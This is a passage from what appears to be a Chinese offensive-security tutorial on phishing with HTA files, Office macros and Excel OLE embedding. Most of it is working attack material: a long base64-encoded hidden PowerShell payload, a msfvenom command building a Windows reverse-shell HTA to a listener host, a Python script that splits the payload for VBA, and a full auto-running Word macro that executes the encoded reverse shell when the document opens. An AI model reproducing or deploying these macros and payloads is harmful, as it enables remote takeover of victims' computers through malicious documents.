AEkAbgBuAGsAeQBiAFIANgA5AHcANQAzAEcAaABIAFAATgBzAEIANABQAEgAOABvAGoARgBKAE4ATQArAGsANQBvADEAYQBRAGkASABPADUAeABGAGcAbABhAFYAYwBaAFIAZwBaAHsAMQB9AEcAJwAnACsAJwAnAEEAdAAxAFMASgAwAEwAVwBSADEASAA3AFYAWABLAHYAVQBCAFUAMgAzADEAWQBhAFYAdQBjADIASQB0ADMAagBVAHsAMQB9AHgAYgArAEMAcgBlAEUAeQBOAHQAVQA3AHUASQBWAEMAWABFADMARABaADAAMQBjAFUAdQAyAHkAcQArAEYAQgBLADgAbwB6AGkAQwBwAGwAMgBJAFgANABKADUAYwBMAFQAYQB3ADEAOABVAFUAKwB3ADQAWABLAEEAdABtAHYARgBEAFQAMQBvAFEALwA2AEsAbwBKAG8AUgA2AE8AawBBAHQAaABqAGMARQByAGkATABqAHkAMwBKAGsAOABjAEgATABWAEMASQBkADQARABlAEQAbABjADYAQgBxAFoAUQBVADUAZwBrAHYAcABJAGkALwBTADgAbgBRAHgAQgA2AEYAcQBoAHoAcAB4AFgASgBOAEcAQwBTAFEAcAA1AEwAJwAnACsAJwAnAGkARgBIAFkAcQA5AG0AbwBUAEMAbQBCAFIAYgBLAE8ARQBzACsANgB3ACsAdQBqAHQATQBLAEMAZQB1AEUALwBQAFMAMwBFAEoANQBCAG0AWgB4AGEASQBlAEYATQBZADgAUwBGACcAJwArACcAJwA0AEkASwBBAEkAeQB0AEQAWABhAEoAUQB3AFUAZQBOAGEAbABIAFAASwB5AG0ARgB2AEgATAB3ADYAdQB2AG8AdABGAHgASwBJAFgAVQBBAFUAdABiAGkAQQBhAHMAQwBCAFEAcwBMAHEAZwBTAGcAWgA4ADUATAAnACcAKwAnACcAWgBTADYAaABiAG0AeAAzAGwAQwA4AEIAcQBHAHMAWgAnACcAKwAnACcAdQBqAFUAOABhAEYAQwBGAEIAbQBTAGsAYwB2AHgAcwBWAGQAOQAxAGMAOAB5AEQAMwBMAFMAQwAxAGgASwBQAEoANQA0AEMAYgBHADIASwBPAE0AMQB5AFMAWQBSAGgALwBvAGoASQBBAFoAcQAvAFQAOAB7ADEAfQBYAGwAWQBlAGMASwBZAFQANABTAEkAeQBjAHAAbAB7ADEAfQBjAHoAWABsAGcAdgArAFYAMgB6AEYAcgBuAHcAaQBPAEYAaABCAGwAZwBFACcAJwArACcAJwBRAGMAdwBOAEEAagB0AGwAYQBkAEcASgA4AGMANQAxAFYARwAvAHQARABRAFMAUAB7ADEAfQBqAHEATQB0ADIAQwBJAGEAbQBYADUAbQAyAGEAawAzAHMAbQBUAEgAMAArAHQAUQB5AHUASABXAHQAawBjAEUAawBDAEEAegBTAE0AbgB5AFkAcAB4AFAATgBIAC8ASABtADUAcwB0ADQAMwBPAHQAYgAzAFIANgBLAHUAdgB0AGcAaABZAHoAWQAwAEgAcABxAGEAcgAnACcAKwAnACcAWgBVADUAUABiAEkASgA3AHUAdgBUAGkAJwAnACsAJwAnAGEAZwBSAHoAbwBEADgAMgBaAHYASQBLADgAegA4AEEAMAB7ADEAfQBEAGwAQwBOAHcARgBXAGIAcwA2AGEAdgBOAHYAWABPAHcARgBJAEQAagBUAFMAUgBiADUAawA5ADgANwBnADEATQB4AHAAdABxAHAASgA3AHkANwBCAFEAYgAvAHAAZwAvADgARwB1AGQAbgB6AGMAKwA3AG8AewAxAH0AbwA0AHQAaABIAHcAWAA2AHAAYQBlADMARAB2ACcAJwArACcAJwBWAE0ALwAxAGIAbwB6ADIANwBQAEIAMQAwAHQAbQA3AHQAaQBiAGwANwBIAEcAdABIAGcASABFADIALwBOAHUAMABBAFQAKwAyAE4ATwB0AFgAMABtAFcAbAB2AEQAUAArAFAAbgBXAC8AYQBnADgAYQB4AEgAcQBpAHcAYgBwAEQAOQBZAEcATQAzAFkATABSAGEALwBXADMAbwAzAFEAOQBwACsAMwA0AEkANwBwAHIAMgByAEUALwB3AHoAUABCAHgANgBpAE0AVABJAGUAcwA2AHAATgBaAHkAMQAwAEcAcQA3AG4AWgA4ADkAbwBWAHEAKwBnAFQAVwBiAHMAZABHAHUARABlAFgAbQA2AEcAWABYAHYAYwBhAG4AKwAwAGgAdwBSAHUARwBUAEEAMABoAG4AVQBKAE8AcgBwAEcAegA2AHoAWgBhAHQAbQBxAEsATwA4AEUAUABXAGEATQBHAHMAbwB5AHcAVQAvAHkAcgA1AGoASwA2ADYAMwA1AHUAKwBLAEIAcgBFAE4AZQA3ADAAOABCAG4AcwBFAGwAZwA3ADYATwA1AHYASgB0AHQAdgBsADQARgBZAHMAOQAzAHIAeABBAEMAdgA2AHgAbABjAEwATwBjAG0AZwBqAGwATQBUAE0AaABaAGcAYgBCAC8AYQA5ADIAeQA3AHMAWQB1AHUAcABkADEANgBiAHEANQBIAEwAUQBuAHMAVwBlADEAdABkAE4ARgBVADMASQB4AFYAWABIAHYATgA3ADcASwBnAE8AYgBhADkAaABXAEoANwBsAGUAdgA5AEUAVwAzADIARQBqADEAUQA3ADcAdQAwAGsASwB2AC8ATQBUADcATwA0AGEAdwBiAFoAJwAnACsAJwAnAGgAQQAvADQAVwArAFAAaQBGADcARAA2AHEAaQBVADkANgB2AFMAbgBjAFkANwBuAGQAYwBhAGMALwBCAGIALwBXAGQASABuAG8AWgBYADYAMQBUAFQAWgBDAHMAMwBhAEgAZABUADgAZAA5AHkAWgA2ADAAbgBUAEgANwB2AHIAegBuAGIAZwAvADgAYQBKAEcAeQB6AHcANwArAHcAQQBzAG4AVQA5AEkAeQBJADgATwBGAHgAVQArAFYARQBVAFoAewAxAH0ALwArAHUAawB0ADUAewAxAH0AewAxAH0AbgB2AEMAMQBMAGUAYQAxAE4AQwBKADQAcwBDAGgAdwBHAEIAbwBQADIAVQBkADAAVgBtAGsARgB5ADEAbAB4AEkAagBRAGsARwBYAHgASwBMACcAJwArACcAJwBuAEYAVQBZAGcAcABkAEgATABvADkAVwBVAEMASQBrAHEAWgBLADkAcABaADMAbgB1AGcAbAArAFkAZABUAGoAVABjAGkAWgBGADUAOQBkAHEAWABJAGoAMABJAEsAbwArAE4AcgBsAHcANgBQAFoAMgBCAGwANQBEACcAJwArACcAJwBVAFcAYwBMAFYAQgB6AGoAMABlAFYAQgByADcAbwArAGEAVABXAGgAUgB6AFgAMwB6AE8ATQB2AGUAWAA3ADkAYwBoADIAMQBTAE8AYgBkAFcARQAxADAAdQBnACsAewAxAH0AJwAnACsAJwAnAEIAUABzADMAcwBnADAAbQB5AGsAbQBUADUAdAAwAE0ARwBqAHgAawBPAGgAewAxAH0AVQBuAG8ATAAyAEYASAA1ACcAJwArACcAJwB4ADkAQwA1AFUAUQBLAG4ATgBlAG4AdwBTAEsASwBtAFAAMABLAFkAYgBGADEAUgA0AG8AOABRAHgAQwB3AEsANABGADEANQArAEwAcAA0AHcAZwBDADEAZwA0AHcASABkAFEAOQAwAFMAagB7ADEAfQAvAHAAdwBxAE4AeQBjADMAMgB4AC8ASwAzACsASwBPAGgAdgBBAG4ALwBlAHYALwBIAGwAYwArADgAbgB1AEwAMwBHACcAJwArACcAJwBxAFcAYwBzAEIAZQByAEgAOAB7ADEAfQBPAEYASgBoAC8AcAA5AEUARQB3AGQAdwBrAEgAUQBnAG4ANQBCAGMAewAxAH0ANgBDAGUAUQBPAEoASQBtAG0AZQBSAEYAbgBFAEIAegBKAGkAVgBRAHoAeAByAHIAOQBNACsATQBFAEYAdgBCAFMAegByAHYAVQBQAFcAQgBEAEwAbwBVADQATQBBAEEAQQB7ADAAfQAnACcAKQAtAGYAJwAnAD0AJwAnACwAJwAnAGYAJwAnACkAKQApACkALABbAFMAeQBzAHQAZQBtAC4ASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAE0AbwBkAGUAXQA6ADoARABlAGMAbwBtAHAAcgBlAHMAcwApACkAKQAuAFIAZQBhAGQAVABvAEUAbgBkACgAKQApACkAJwA7ACQAcwAuAFUAcwBlAFMAaABlAGwAbABFAHgAZQBjAHUAdABlAD0AJABmAGEAbABzAGUAOwAkAHMALgBSAGUAZABpAHIAZQBjAHQAUwB0AGEAbgBkAGEAcgBkAE8AdQB0AHAAdQB0AD0AJAB0AHIAdQBlADsAJABzAC4AVwBpAG4AZABvAHcAUwB0AHkAbABlAD0AJwBIAGkAZABkAGUAbgAnADsAJABzAC4AQwByAGUAYQB0AGUATgBvAFcAaQBuAGQAbwB3AD0AJAB0AHIAdQBlADsAJABwAD0AWwBTAHkAcwB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAUwB0AGEAcgB0ACgAJABzACkAOwA=",0
Exit For
End If
Next
window.close()
</script>
针对 PowerShell 中的参数解释如下:
-nop(-NoProfile):指示 PowerShell 不要加载用户配置文件(默认配置影响代码执行,因此禁用)
-w hidden(-WindowStyle hidden):禁止在用户桌面打开新窗口
-e (-EncodedCommand):Base64编码的 Powershell 脚本
而其中的乱码经 CyberChef 解码后如下,其执行的仍旧是 Powershell 脚本
Office宏钓鱼
利用客户端日常使用的受信软件存在的漏洞,攻击将更加隐蔽且成功概率更高。客户端常用软件通常存在 Office,主要用于处理日常的办公需求,在 Office 存在可利用的宏,通过宏代码可执行 VBA 代码,VBA 是全功能的脚本语言,支持 ActiveX、Windows 脚本。尝试在 Windows 中创建 Word 文档,在视图中添加宏MyMacro
在其中添加宏代码如下:
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
CreateObject("Wscript.Shell").Run "cmd"
End Sub
保存为 doc 文件
再次打开允许宏代码执行会弹出 CMD 命令行
在 MSF 中生成反弹shell代码
msfvenom -p windows/shell_reverse_tcp lhost=10.211.55.5 lport=4444 -f hta-psh -o evil.hta

由于 VBA 字符串存在长度限制,最大长度为255个字符,但字符串变量的长度没有限制,因此可先将 payload 分割成多段较短的字符串后再进行拼接执行,通过以下 Python 脚本进行分割
str = "powershell.exe -nop -w hidden -e JABzACAAPQAgAE4AZQB3AC....."
n = 50
for i in range(0, len(str), n):
print("Str = Str + " + '"' + str[i:i+n] + '"')
生成后的代码如下:
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad"
Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"
Str = Str + "kAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnA"
Str = Str + "H0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGk"
Str = Str + "AcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8Ad"
Str = Str + "wBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcAB"
Str = Str + "vAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQAcwA9A"
Str = Str + "E4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQ"
Str = Str + "AaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAU"
Str = Str + "wB0AGEAcgB0AEkAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQB"
Str = Str + "tAGUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZQBuAHQAcwA9A"
Str = Str + "CcALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACA"
Str = Str + "AJgAoAFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAc"
Str = Str + "gBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB"
Str = Str + "5AHMAdABlAG0ALgBJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkA"
Str = Str + "GUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGU"
Str = Str + "AbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEcAe"
Str = Str + "gBpAHAAUwB0AHIAZQBhAG0AKAAoAE4AZQB3AC0ATwBiAGoAZQB"
Str = Str + "jAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAE0AZQBtAG8AcgB5A"
Str = Str + "FMAdAByAGUAYQBtACgALABbAFMAeQBzAHQAZQBtAC4AQwBvAG4"
Str = Str + "AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAd"
Str = Str + "AByAGkAbgBnACgAKAAoACcAJwBIADQAcwBJAEEARAArAHsAMgB"
Str = Str + "9AGsARwBNAEMAQQA3AFYAVwBiAFcALwBpAE8AQgBEACsAdgB0A"
Str = Str + "EwAKwBoADIAaQBGAGwARQBTAGkAdgBKAFYAdAB0ADUAVgBXAHU"
Str = Str + "AbwBTAFgARQBrAG8AbwBrAEIASQBLAEwARABxAFoAeABBAGsAd"
Str = Str + "QBUAGsAdwB7ADEAfQBwADcAewAyAH0AcwA3AFgAKwAvAEMAUwB"
Str = Str + "TAGwAVgB7ADEAfQB1ADcAMwBrAGwAcgBDAFIASABiAE0AKwBQA"
Str = Str + "HgATQA4AC8ATQAyAEkAdABEAFIAeABBAFcAUwB1AGgAcwBLAC8"
Str = Str + "AMwA4AC8ARQBsAEsAUgB3ADkAeABGAEUAaABLAEQAbgAvAE4AU"
Str = Str + "wA3AG4AbABnADYAVwByAHgANwAzAGMAQQB7ADIAfQAyAFQAdgB"
Str = Str + "rAHYASwBWACcAJwArACcAJwBGAHUAdAA2AGkAeABBAEoASgB4A"
Str = Str + "HsAMQB9AFgAdABaAGkAewAyAH0AbgBFAG8ARAB2AFAAQwBGAFI"
Str = Str + "AWgBhAEYATwBGAGcAVABnAG0ATwBGAEYAWAA2AFMAeABvAHQAT"
Str = Str + "QBNAGMAJwAnACsAJwAnAG4ATgAvAE4ANwA3AEEAagBwAHAANQB"
Str = Str + "UADcAcwAzAEIARgAyACcAJwArACcAJwBSAHsAMgB9AFIAVgBHA"
Str = Str + "HgAYgBRADgANABDAFMAeQB7ADEAfQBhADYAQwBaADcASABlAGE"
Str = Str + "AZwB4AEsAMgBDAHQAYQBKAEUASwBQAEsAUABIADcASQA2AFAAU"
Str = Str + "wBuAFAAQwBvADIASABHAE4ARgBJAGsAYQAnACcAKwAnACcAMQB"
Str = Str + "0AEoASABCAFEAYwBDAG0AVgBWAGUAbQBYAG0AaAB4ADQAdQAxA"
Str = Str + "DEAaABSAFQAYQBKAHcAMQBuAEUAUABGAEUAWQBrAGYAQwAwAFU"
Str = Str + "AaABpAEcARQBmAEoAdwBGADYAdwA5AFkAaABPAEwAQgBYAE0Aa"
Str = Str + "gBHAGUANQB5AHYAQQAzAEgASQB1AGIAaAAvAGwASwBKAGwAWQB"
Str = Str + "PAE0ASQBzAE4AbgBqAHsAMgB9AE4ASABjADEAMgBPAG8AMABqA"
Str = Str + "E8AUwA5AFAARQAvAG4AUQAyACsAMABPAFoAcABvAGMAUAA0AGw"
Str = Str + "AQwBRAEEAQgBlAE0AVQBHAEQATwBWAGgAYgBtAGoAOABUAEIAV"
Str = Str + "QBhAEcARgBRAHAAZgBpAEEAZgBaAG0AbwBHAFUASgBUAGsASgA"
Str = Str + "vAHAAcQBvAGcAOQBzAGkAVwBXAE0AbQBGAE0AYQBWADUANgBiA"
Str = Str + "CsAWQBVAGIAcAA0AG4AVQBIADMAVQBTAFgAbAB1AFIASgBJADk"
Str = Str + "AUQBSAFgAOAB4AEQAUQAxADkAYwAwAG0AUgB0AFQAZgBGAEMAV"
Str = Str + "QAzAC8AQQBUAE8ASwBEAEMAeQBIAGcAQQA0AFAAMQBLADgAUAB"
Str = Str + "NAHkANQB1AEIAdgAvAGUANABiADEARABrAHUAWgBHAE8ANgAzA"
Str = Str + "DgASABnAHMATgBKAGoARQB7ADEAfQBrAHIAZgA1AHsAMQB9AEs"
Str = Str + "AZQBjAG0ARQBzADUARgBnAGYAQQB2AFQAMwBDADIAUABzAFQAc"
Str = Str + "AA3AGcAbAB2AEsAaQBYAG4AZwBuAGUAVQAvAGEAcQA2AGMANgB"
Str = Str + "ZAEwAbQAyAGwAcAB4AFcASgByAGEAagBMAGkAewAyAH0AbwA0A"
Str = Str + "EUAWAA0AGMAOQB0AGMARABPAFIAZQBaAC8ATAB7ADEAfQBlAHk"
Str = Str + "AUgBFAE4AZQAzAEkAUQBxAEkAawA5AEYAVgBlAFMAcwBtADIAS"
Str = Str + "wBOADQAagAwAGsAaABFACcAJwArACcAJwArAHUAQwBnADQAcQB"
Str = Str + "jAGIAbQBDADMAagBpAG4AMgBrAFUAaABnAFQAcQBqAHgAUwBxA"
Str = Str + "DAAUgBFAFAARwBrAHEAOABlAEUAdQBwAGgAcgBEAHMAUQAxAEE"
Str = Str + "AcQA4AGcANQBPAHAATABaAHcANgBSAFUAMgBRAGoATgBIAEUAQ"
Str = Str + "QA4AEIAMwBtAHcATgBXAGMAQgAwAG0AQwBNACsAJwAnACsAJwA"
Str = Str + "nAGsAMABNAGIAYgBaADYAYwBrAGMAaABPAFEAYQBSAFYARwBVA"
Str = Str + "GwAMwBvAHgAWgBLAG0AVABsAHkAeQBNAEsASABiAHsAMgB9AGs"
Str = Str + "AaABaAEcASgBOADMAUwBZAHMASAAyAG4ALwBMAFIAWABUAE8Ab"
Str = Str + "QBnAGoAZwBvAEUAcABtADUAbQBmAG8AUwB7ADIAfQBmAFQAVQB"
Str = Str + "HAGcAcwBqAHcAVwBNAEgANABnAG8ASQAzAEYAbwByADcAQgBCA"
Str = Str + "EUARQAwAEQAeQBVAG8AdQA0AFcATgA5AGEAeABNADkATwBsADk"
Str = Str + "AKwBFAG8ANABZAG8AaABlAFEAQgBTADQAOAAnACcAKwAnACcAU"
Str = Str + "QBEAGwAaABKAFkATABCAEUAdwBoAFkATwBqAGgANgBZAG8AUgB"
Str = Str + "ZAHMATABJAHgAZwBSAFgARQBBAFEAdgB1AHEAMABhAFQASQBoA"
Str = Str + "HgAcQBSADUAcwBpAGUAWAA4AGoASAByAHYAeQAyAG8AMQBrAHE"
Str = Str + "ASABIAGkAZgBBAEoATQBoADgAcwB4AE4AaQBMAFoARgBtAGMAa"
Str = Str + "ABMAE4AdQBFAEMAUwBsAEEAQwBjAGsASwB2AC8AKwBmAEYANgA"
Str = Str + "rAHEAVAB1AEYAUABqAE8ASQAyAE8AawBpAFgAWgBWAE4AKwBLA"
Str = Str + "EoAQQB0AHkAYwBUAGsAaABhAFEAcgBSAEgAaABBACcAJwArACc"
Str = Str + "AJwB1ACcAJwArACcAJwBBAEkAdwBtAFoANABHAE8ASQBuAHgAV"
Str = Str + "wBQAHsAMQB9AFEAWgA1AFUAdgB4AGgAdABRADAARwBHAE0AagB"
Str = Str + "wAEsAYQBqAEwAMABsAFoAVwA1AE8AeQBZAGMASgB2AFMARQA0A"
Str = Str + "E4AVgBqADkAMwByADkAdgAzAHIAUwBLAHYAYgB4AGEAZQBaAGs"
Str = Str + "AJwAnACsAJwAnAFMARwAyAGUAcgBWACsANgAxAFcAOQBiAEYAd"
Str = Str + "AAyAFYAVgBoAE4AUQB4AHgAMwBUAE8ARQAyAGIAJwAnACsAJwA"
Str = Str + "nAGkANwB2ADcAZQAwADEAbQBBADQARgBoAE4ARABhADkAMgBTA"
Str = Str + "DAAbgBKAGMAMwAnACcAKwAnACcAYQAzAGEAWgBHAHsAMQB9ADE"
Str = Str + "ATgBIAGUAOABLAFoANwB0ADkATgAyADYAcABHADkAMgA5ADcAN"
Str = Str + "wByAGoAZQB1AGUANQA1ADkANwAxAHEARAA4AHQAVQBrADYAbwA"
Str = Str + "xAHAAZgBMADEAVgBRAHAAOQA2AEkATwB5AE4AOQByAFoAZQBxA"
Str = Str + "FUAWQBPAHMAVwAzADAAeQA3AEMALwBiAFQAVABFAGYAMgB4AFE"
Str = Str + "ATgB2AGEASgAvAFYANwA1AEEAWgBOAFAAaAA5ADMAYQBaAG0AV"
Str = Str + "AB0AEQAMAA2ADQAVwBwADgANgB1ADcAewAxAH0AbABYAEMAOQB"
Str = Str + "QAHsAMQB9AGoAbAB2AEYAaQAxAEYAMQBxAFQAVQAwAHIAUgBZA"
Str = Str + "DIANwBLAGIATwByAHMAYwA2ADEAJwAnACsAJwAnADMAcABGAGU"
Str = Str + "AOQBqAFUAKwA4AE8ARwAzAHUALwBEADIAcABsAGYAOQBLAHEAd"
Str = Str + "wBSAGkAdQBzAGkAVABSACsAMgAxADMAYgBUAFAATwAxAHcAWgA"
Str = Str + "wAFIAQgBtAGkAaABqACsAdwBLAG0AYQB7ADIAfQB1AEIAJwAnA"
Str = Str + "CsAJwAnAGcAdQB3ADEAUQBRAFgAewAyAH0ARwBLAHAAYQByAGg"
Str = Str + "ANAB3ADcAJwAnACsAJwAnADUAMQBSAHMAUgArAEwATgByAG8Ac"
Str = Str + "QBpAHMAbQBXAHEAMQB7ADEAfQBMAGIAdAAzADkAcQA1AFYAUQB"
Str = Str + "ZAHYAMgB4AEkANAA3AEYANQBQAEkAYgBiAFQAcgBhADEAMABiA"
Str = Str + "GwAeAB0AHQAdgBYADYAbABOAFEAYgBEAFkAWABNAHkAcwBwAGU"
Str = Str + "AVAAwAFMAMgB7ADEAfQBqAEkAYgBsAEMAYwBQAE8AdQByAGcAQ"
Str = Str + "QBHAHcAVAByAE4ALwBaAHkAWABqAFMAdgBmAEcATwB4AEsAZgB"
Str = Str + "0AHcAMQB2AG4AZQBmAGsAQQBDAE8AcQArADQAeABZAHYAaABOA"
Str = Str + "HsAMgB9ADEAYwBYAC8AdQA5AFIAOQAvAHQAagA4ADQASABtACs"
Str = Str + "ANQAyAFgAbQBIAGEAcwBGAGkAMAB2ADAAQwBvAHAAMABNAFMAa"
Str = Str + "QB0AFAASwBMAFAAZgBnAHQAagBmAHQAcABDAFoAKwAvAHAAVAB"
Str = Str + "7ADIAfQAvAG4AeQA0AHEAVAAwAEwAKwBuAHMAVgAzADAAUQA4A"
Str = Str + "FcAaQBBAEsAWgBJAEIAYQBuAHUAVgBrAGsALwBGAG0AVwBwADk"
Str = Str + "ANwBqAEMAUQBhAGkAcABKADAAKwBDAFgAbQBJAGEAYgBRAEYAc"
Str = Str + "QBGAHgAWgBsAFQAVwBLAEcAVgBPADAAaAB2ADIAaABSAHsAMgB"
Str = Str + "9ADYAMABxAEYAYgBKAE0AMQByAGEATwB7ADIAfQA5AGUAdQB0A"
Str = Str + "EwAbABaADQARQAxAFcAUABUAHkASgBZAHUATAB5AGYAZwBKAEM"
Str = Str + "AUgBIAFgAQwA1ADAAYwBPAGkATABSAGIANgAwAE8AUwAyACcAJ"
Str = Str + "wArACcAJwBWAG8ATgBpAFgATgBxAFgAcQBQAGcAVQArAGYAcgB"
Str = Str + "FAGEAVwAyADAAVgBNAEoAVgBQAG0AJwAnACsAJwAnAHMAVQBCA"
Str = Str + "G0ASQBOAHAAdQBqAGMATgAxAG8AZwBuAEsAYwBwAHYAUgB3AG8"
Str = Str + "AZQBCAEEASgBLADAALwB0AFkAdgBRAGMAYgBIAEwAMgBFAFMAZ"
Str = Str + "wBLAGwANwBaAEQAewAxAH0AQwBYAGcANgBZAC8AUQA1AHsAMQB"
Str = Str + "9AE4AbQA5AG4AcwBoAHcAaABBADQAdwBLADgAUABOAHAAOABsA"
Str = Str + "GIANABNAEEAJwAnACsAJwAnAFIAcwBIAEMAQwBIADYARAAyAEo"
Str = Str + "ATQAzAHkAZQBmAFAATgA0AGUAMQB2ADUAVQB4AGEAbwB4AGIAd"
Str = Str + "wA1AC8ANABiAFoANAA1AHIALwA3AEQANwBJAFIANgBWADgAaQB"
Str = Str + "rADYAcgAnACcAKwAnACcAOQBaAGYATABqAHcAcgA4AEwAOABQA"
Str = Str + "GcAaABFAGkAQQBnAFEAdABLAEwAYwBVAEgAMQA0AEEAYgB5AE8"
Str = Str + "AUgBKAHMAcQB7ADIAfQBFAE8ATQB0AHAASQBHAFgAagB1AFIAV"
Str = Str + "gBmAEIATwBMAGsAeQA2ADgAcwAvAGIAbAAvAG0ALwBYAHAANAB"
Str = Str + "rAE8AagBBAHMAQQBBAEEAewAwAH0AewAwAH0AJwAnACkALQBmA"
Str = Str + "CcAJwA9ACcAJwAsACcAJwBkACcAJwAsACcAJwB6ACcAJwApACk"
Str = Str + "AKQApACwAWwBTAHkAcwB0AGUAbQAuAEkATwAuAEMAbwBtAHAAc"
Str = Str + "gBlAHMAcwBpAG8AbgAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgB"
Str = Str + "NAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApA"
Str = Str + "CkALgBSAGUAYQBkAFQAbwBFAG4AZAAoACkAKQApACcAOwAkAHM"
Str = Str + "ALgBVAHMAZQBTAGgAZQBsAGwARQB4AGUAYwB1AHQAZQA9ACQAZ"
Str = Str + "gBhAGwAcwBlADsAJABzAC4AUgBlAGQAaQByAGUAYwB0AFMAdAB"
Str = Str + "hAG4AZABhAHIAZABPAHUAdABwAHUAdAA9ACQAdAByAHUAZQA7A"
Str = Str + "CQAcwAuAFcAaQBuAGQAbwB3AFMAdAB5AGwAZQA9ACcASABpAGQ"
Str = Str + "AZABlAG4AJwA7ACQAcwAuAEMAcgBlAGEAdABlAE4AbwBXAGkAb"
Str = Str + "gBkAG8AdwA9ACQAdAByAHUAZQA7ACQAcAA9AFsAUwB5AHMAdAB"
Str = Str + "lAG0ALgBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjA"
Str = Str + "GUAcwBzAF0AOgA6AFMAdABhAHIAdAAoACQAcwApADsA"
CreateObject("Wscript.Shell").Run Str
End Sub
打开文件会自动运行宏代码,在本地监听后成功上线
Excel嵌入钓鱼
利用动态数据交换DDE(Dynamic Data Exchange)可从 Office 文档中执行任意程序,但该漏洞官方已于 2017 年进行了修复。利用 Object Linking and Embedding(OLE)嵌入文档对象,可在 Excel 中嵌入批处理文件,其代码如下:
START cmd.exe
在 Excel 中选择 插入》对象》选择BAT脚本》由文件创建》更改图标
